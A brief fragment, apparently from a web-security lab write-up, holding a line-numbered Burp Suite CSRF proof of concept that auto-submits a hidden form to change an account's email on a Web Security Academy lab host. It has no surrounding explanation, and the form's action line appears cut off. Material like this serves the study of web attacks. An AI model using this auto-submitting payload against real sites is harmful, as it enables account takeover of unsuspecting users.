 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aec004a03120cf982f0b588005b0069.web-security-academy.net/
5 <input type="hidden" name="email" value="dummy2&#64;example&#46;com" />
6 <input type="hidden" name="csrf" value="zAOEgOicb2iTOYvYibARyy70YByvl3Ju" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15